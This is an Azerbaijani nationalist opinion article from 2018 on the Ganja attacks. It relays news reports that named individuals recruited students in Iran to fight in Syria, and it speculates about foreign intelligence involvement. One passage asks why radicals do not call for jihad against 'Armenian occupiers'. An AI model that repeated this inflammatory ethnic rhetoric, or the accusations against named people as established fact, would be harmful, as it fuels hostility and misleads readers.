<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2398" class="post-2398 post type-post status-publish format-standard has-post-thumbnail category-onmli" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/on%c9%99mli/">Önəmli</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">MİLLƏT, VƏTƏN VƏ DÖVLƏT —DİNİMİZDƏN QAYNAQLANAN  MÜQƏDDƏS DƏYƏRLƏRİMİZ!</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T10:20:28+04:00" >20 İyul 2018</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2018/07/5_3054997982.jpg" data-caption=""><img width="696" height="497" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/07/5_3054997982-696x497.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/07/5_3054997982-696x497.jpg 696w, https://www.turk.az/wp-content/uploads/2018/07/5_3054997982-300x214.jpg 300w, https://www.turk.az/wp-content/uploads/2018/07/5_3054997982-768x548.jpg 768w, https://www.turk.az/wp-content/uploads/2018/07/5_3054997982-588x420.jpg 588w, https://www.turk.az/wp-content/uploads/2018/07/5_3054997982-100x70.jpg 100w, https://www.turk.az/wp-content/uploads/2018/07/5_3054997982.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5_3054997982"/></a></div>            </div>

            <p style="font-weight: 400;">Gəncədə baş vermiş dramatik hadisələrlə bağlı ziyalılarımızın və din xadimlərimizin açıqlamalarını izləməkdəyik. Bəzən bu hadisələrin kökü barədə fərqli yozumlara da rast gəlmək olar. Hər halda söz və fikir azadlığıdır və hər kəs öz yorumunu bildirməkdə azaddır.</p>
<p style="font-weight: 400;">YOZUMLARDAN BİRİ</p>
<p style="font-weight: 400;">Məsələn, bir yazar özəl TV-lərin birində Gəncədə baş vermiş terror aktlarına və kütləvi iğtişaşlara cəhdin kökündə “qısa şalvarlı” dini radikalların durmasını, xaricdən kiminsə bu hadisələrə İrandakı radikalların qarışmasına çalışdığını bildirib. Bu cür şəxsi şərhindən sonra yazar ona təhdidlərin gəlməsini bildirdi.</p>
<p style="font-weight: 400;">Yazara ünvanlı təhdidlərə &#8220;Yeni Azərbaycan&#8221; qəzetinin baş redaktoru, Milli Məclisin deputatı Hikmət Babaoğlu, Jurnalistlərin Həmkarlar İttifaqının sədri, Mətbuat Şurasının sədr müavini Müşfiq Ələsgərli  kəskin reaksiya verərək, öz fikrini bildirdiyinə görə hər hansı bir vətəndaşa qarşı təhdidlərin yolverilməz olduğunu vurğuladılar.</p>
<p style="font-weight: 400;">Ola bilsin ki, bu təhdidləri yazarın nəzərdə tutduğu “qısa şalvarlı”lar edirlər, ya da kimsə bu təhdidlərin “qısa şalvarlı”ların adına yozulmasına çalışır. Digər versiyalar da ola bilər, amma bu məsələ hüquq-mühafizə orqanlarının  fəaliyyət müstəvisindədir.</p>
<p style="font-weight: 400;">Lakin bu şərhdən və onunla bağlı məsələdən cəmi 3 gün keçməmiş APA öz mənbələrinə istinadən şok məlumatlar yaydı.</p>
<p style="font-weight: 400;">XARİCDƏN UZANAN ƏLLƏR</p>
<p style="font-weight: 400;">Belə ki, Gəncə şəhəri İcra Hakimiyyətinin başçısı Elmar Vəliyevin həyatına sui-qəsd törətmiş Yunis Səfərovu hərbi təlimlər keçmək və döyüşlərdə iştirak etmək üçün Suriyaya göndərmiş Tohid İbrahimbəylinin bu istiqamətdə İranda dini təhsil alan azərbaycanlı tələbələrə xüsusi diqqət yetirdiyi məlum olub.</p>
<p style="font-weight: 400;">APA-nın əldə etdiyi məlumata görə, T. İbrahimbəyli 2015-ci ilin sonu, 2016-cı ilin əvvəllərində  Qum və Məşhəd şəhərində dini təhsil alan 14 nəfərə Suriya ərazisində İŞİD ilə mübarizə üçün azərbaycanlı tələbələrdən ibarət &#8220;Hüseyniyyun&#8221; (Hüseynçilər) adlı silahlı dəstə yaratmaq niyyətində olduğunu bildirib.</p>
<ol>
<li style="font-weight: 400;">İbrahimbəyli həmin 14 tələbəni əvvəlcə Qum şəhərində  İsgəndər Hüseynovun iş yerində (&#8220;Nur&#8221; Tərcümə Müəssisəsi) toplayıb, 1 gün gözlədikdən və təlimatlandırdıqdan sonra Suriyanın paytaxtı Dəməşq şəhəri yaxınlığında yerləşən hərbi hissəyə aparıb. Dəməşq şəhərində olarkən T. İbrahimbəyli onları təkcə İŞİD ilə mübarizəyə deyil, həm də Azərbaycanda silahlı münaqişəyə hazırlamaq niyyətində olduqlarını bildirib. 25 günlük təlimdən sonra onlar 4-5 nəfərlik qruplara ayrılıb, T. İbrahimbəyli bu qruplardan biri ilə Suriyanın Tedemor şəhərinə gedib. Həmin şəhərdə 20 gün qaldıqdan sonra T. İbrahimbəlyinin olduğu qrup Məşhəd şəhərinə qayıdıb. Bir müddətdən sonra T. İbrahimbəylinin təklifi ilə hərbi təlim keçmək üçün həmin qrup yenidən Suriyaya gedib. Həmin tələbələrdən biri olan Elmir Zahidov 10 gündən sonra hərbi təlimdən imtina edərək Məşhəd şəhərinə geri qayıdıb. E. Zahidov həmin təlimdən imtina etdiyinə görə təhsil aldığı Xoi mədrəsəsinin rəhbərliyi tərəfindən sıxışdırılıb və T. İbrahimbəyli tərəfindən təhqir edilib. E. Zahidov 2018-ci ilin iyun ayında təhsilini yarımçıq qoyaraq Azərbaycana qayıdıb. Digər tələbələr isə Suriyada hərbi təlimdə iştirak ediblər.</li>
</ol>
<p style="font-weight: 400;">XəzərTV-nin məlumatına görə, 1996-cı il təvəllüdlü, Neftçala rayonunun Aşağı Surra kəndindən olan Elmir Savadxan oğlu Zahidovun həyat yoldaşı T.İbrahimbəlyinin bibisi qızıdır.</p>
<p style="font-weight: 400;">Xatırladaq ki, bundan əvvəl APA-nın hüquq mühafizə orqanlarından əldə etdiyi  məlumata görə, mütəmadi olaraq Azərbaycan dövlətçiliyi əleyhinə radikal çağırışlar edən Tohid İbrahimbəyli hələ 2017-ci ilin yanvarında radikal şiə təriqətçilərinə məxsus “<a href="http://nur-az.com/" data-saferedirecturl="https://www.google.com/url?hl=ru&amp;q=http://nur-az.com&amp;source=gmail&amp;ust=1532153675394000&amp;usg=AFQjCNEWsrfxD1Qb9N6hjx6qhzSy5Hjcdw">nur-az.com</a>” internet saytı vasitəsilə Elmar Vəliyevin öldürülməsinə çağırış edib.  Yunis Səfərovla bağlı məlumatın araşdırılması zamanı məlum olub ki, bır sıra Azərbaycan vətəndaşları 2013-2016-cı illər ərzində Tohid İbrahimbəyli tərəfindən İranın Qum şəhərində toplanaraq maddi maraq qarşılığında qanunsuz silahlı birləşmələrin tərkibində döyüşlərdə iştirak etmək üçün Suriya ərazisinə göndərilib. İstintaq zamanı Göyüşov Taleh Həsən oğlu və Tohid İbrahimbəylinin yaxın qohumları İbrahimli Həbib Əkbər oğlu, Musayev Pərviz Əlimusa oğlu, Ziyadov Elmir Savadxan oğlunun Yunis Səfərovla birgə İran İslam Respublikasının Qum şəhərində Tohid İbrahimbəyli tərəfindən təşkil edilmiş gizli toplantıda və Suriya ərazisində qanunsuz silahlı birləşmələr tərkibində döyüşlərdə iştirak etdikləri müəyyən edilib. Həmçinin müəyyən olunub ki, Taleh Göyüşov bu ilin 10 iyul tarixində Gəncədə polis əməkdaşlarına soyuq silahla hücum edilməsi ilə müşayiət olunan qanunsuz aksiyanın fəal iştirakçısı olub.</p>
<p style="font-weight: 400;">Qeyd edilən şəxslər 14 iyul tarixində Dövlət Təhlükəsizliyi Xidmətinin əməkdaşları tərəfindən saxlanılıb və cinayət məsuliyyətinə cəlb olunublar.</p>
<p style="font-weight: 400;">CAVABINI GÖZLƏYƏN SUALLAR</p>
<p style="font-weight: 400;">Əgər təhdid edilən yazarın versiyasından çıxış edərək APA-nın ilk olaraq yayımladığı bu şokedici xəbəri təhlil etsək onda bir neçə versiya masanın üzərindədir. Birinci versiyaya görə, kimsə günahı “qısa şalvarlıların” üzərinə yıxmaq istəyir. Onda bu qüvvə kimdir?</p>
<p style="font-weight: 400;">İkinci versiyaya görə, Tohid İbrahimbəyli öz hərəkətləri ilə İran İslam Respublikasının imicini zərbə altına qoymaqdadır. Əgər təsəvvür etsək ki, Rusiyanın hansısa incik düşmüş vətəndaşı Azərbaycanda sığınacaq alıb, Rusiyaya qarşı terror əməlləri təşkil etsə, zərbə Azərbaycanla Rusiya arasındakı münasibətlərə dəyə bilər. İndi bu cür fəaliyyətlə T.İbrahimli Azərbaycan-İran münasibətlərini düşünülmüş və ya düşünülməmiş olaraq zərbə altına qoyur?</p>
<p style="font-weight: 400;">Üçüncü versiya budur ki, İrandakı hansısa qüvvə oradakı ekstremist qüvvəni himayə edir və Azərbaycanda terror aktlarına yaşıl işıq yandırır. Bu halda, həmin qüvvəni İranda kim təmsil edir?</p>
<p style="font-weight: 400;">Dördüncü versiya isə daha düşündürücüdür. İranla Azərbaycanın münasibətlərini korlamaq istəyən  hansısa üçüncü xarici ölkə kəşfiyyatı çox incə senari fikirləşib. Bu senariyə görə, İranda fəaliyyət göstərən ekstremist təşkilata üçüncü bir ölkə öz agentini yerləşdirib və ya bu təşkilatı himayə edən birbaşa üçüncü ölkə kəşfiyyatının agentidir. Lazım gəldiyi vaxtda, yəni, Azərbaycanla İranın münasibətlərinə kölgə gətirmək üçün  İrandakı özünün təsir agentinə/agentlərinə üçüncü bir ölkənin kəşfiyyatı “başla!” əmrini verib. Belə isə, bu hansı ölkənin kəşfiyyatıdır?</p>
<p style="font-weight: 400;">Yuxarıdakı məlumatda göstərilir ki, hansısa bir saytda dini radikalçı Azərbaycandakı dövlət məmurunun öldürlüməsinə çağırış edib. Maraqlı suallar ortaya çıxır. Niyə bu və bunun kimi dini radikalçılar erməni işğalçılarına qarşı cihada çağırmırlar, ölüm fitvaları vermirlər? İstər şiə, istər sünnilərin ortaq müsəlman ata-baba yurdunu, torpaqlarını işğal edən, dinc müsəlman əhaliyə vəhşi divan tutan, müsəlmanın namusuna təcavüz edən erməni işğalçısı bəyəm, islamın düşməni deyil? Niyə erməni işğalçısına qarşı dini radikalçı çağırışlar etmir, firvalar vermir? Çəkinir ki, İranla qondarma “ermənistanın” münasibətləri korlansın?</p>
<p style="font-weight: 400;">Sözsüz, inanırıq ki, bizim hüquq-mühafizə və dövlət təhlükəsizliyi orqanları əməkdaşları bu çətin sualları çözəcəklər.</p>
<p style="font-weight: 400;">MÖVQEYİMİZ DƏYİŞMƏZDİR!</p>
<p style="font-weight: 400;">İyulun 13-də Azərbaycan Respublikasının Prezidenti cənab İlham Əliyev hüquq-mühafizə orqanları rəhbərlərinin iştirakı ilə keçirilən iclasda Gəncə şəhərində baş verən hadisələri sabitliyin pozulmasına yönələn terrorçuluq aktı olduğunu deyib.</p>
<p style="font-weight: 400;">İlham Əliyev dini şüarlar altında törədilmiş hadisələri terrorçuluq aktı kimi xarakterizə edərək deyib ki, dinlə cinayəti &#8220;bağlamaq istəyənlər&#8221; dinə qarşı ən &#8220;böyük cinayət törədiblər&#8221;.</p>
<p style="font-weight: 400;">&#8220;Bu cinayətkarlar müsəlman deyillər və bu cinayətlər cavabsız qalmır&#8221;. Prezident cinayətləri törədən &#8220;terrorçu qruplaşmanın&#8221; Azərbaycanda sabitliyi pozmaq istədiyini deyib. &#8220;Bu cinayətlərin əsas məqsədi bundan ibarətdir&#8221;. İlham Əliyev xarici və daxili qüvvələrin Azərbaycana təsir etmək istədiyini bildirib.</p>
<p style="font-weight: 400;">İlham Əliyev deyib ki, keçmişdə də belə hadisələrin baş tutmamasına səbəb iqtidarla xalq birliyi olub.</p>
<p style="font-weight: 400;">&#8220;Bunun başlıca səbəbi ondan ibarətdir ki, Azərbaycanda xalq-iqtidar birliyi var. Mən dəfələrlə bu barədə öz fikirlərimi bildirmişdim, bir daha demək istəyirəm, xalq-iqtidar birliyi sabitliyimizin əsas şərtidir. Xalq-iqtidar birliyini heç bir qüvvə &#8211; nə xarici, nə daxili qüvvə sarsıda bilməz&#8221;, &#8211; Azərbaycan dövlət başçısı hüquq-mühafizə orqanları rəhbərlərinin iştirakı ilə keçirilən görüşdə deyib.</p>
<p style="font-weight: 400;">Baş vermiş faciəli hadisələrə münasibətdə Prezident İlham Əliyevin mövqeyi tam obyektiv və milli maraqlarımıza uyğundur. Azərbaycan vətənpərvərləri olaraq bildiririk ki, Dövlətimizin əsaslarını sarsıtmaq, xalqımız içində qardaş qarşıdurması yaratmaq, Vətənimizi müasir Liviya, İraq, Suriyanın durumuna gətirib çıxarmaq niyyətində olan xarici qüvvələrin kimliyindən asılı olmayaraq, bədxahlar niyyətlərinə nail olmayacaqlar!</p>
<p style="font-weight: 400;">Əksinə, onların bu xain əməlləri yalnız Milli Birliyimizi birə yüz dəfə artırmaqdadır. Millətçi və Vətənpər qüvvələr isə, Millətimizə və Dövlətimizə qarşı bu həmlələrə cavab olaraq Dövlətçiliyimiz və Dövlət Başçımız ətrafında olmaqdadırlar! Çünki masa üzərində Dövlətimizin və Millətimizin mövcudluğu məsələsidir. Millət, Vətən və Dövlət — bizim Dinimizdən qaynaqlanan müqəddəs dəyərlərimizdir!</p>
<p style="font-weight: 400;">Qarxunlu</p>
<p style="font-weight: 400;">“Millətçilik” qəzeti</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest 